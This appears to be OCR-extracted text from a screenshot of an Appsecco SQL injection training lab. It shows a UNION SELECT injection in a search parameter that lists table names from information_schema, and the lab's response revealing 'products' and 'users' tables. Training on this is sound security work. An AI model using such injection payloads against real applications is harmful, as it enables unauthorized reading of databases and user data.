 21 searchitem=test' union select 1,2,table_name,4,5 from information_schema.tables where table_schema='sqlitraining'-- -
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a product: Search!
Product Name Product Type Description Price (in USD)
2 products 4 5
2 users 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar